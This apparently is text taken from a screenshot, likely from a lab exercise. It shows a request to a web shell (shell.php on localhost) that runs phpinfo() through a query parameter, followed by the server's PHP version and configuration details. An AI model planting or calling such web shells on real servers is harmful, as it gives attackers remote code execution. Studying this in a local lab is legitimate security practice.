 127.0.0.1:8080/shell.php?1=phpinfo();
PHP Version 5.5.9-1ubuntu4.14
php
System Linux 3ce48d8cc6e5 4.19.76-linuxkit #1 SMP Thu Oct 17 19:31:58 UTC 2019 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files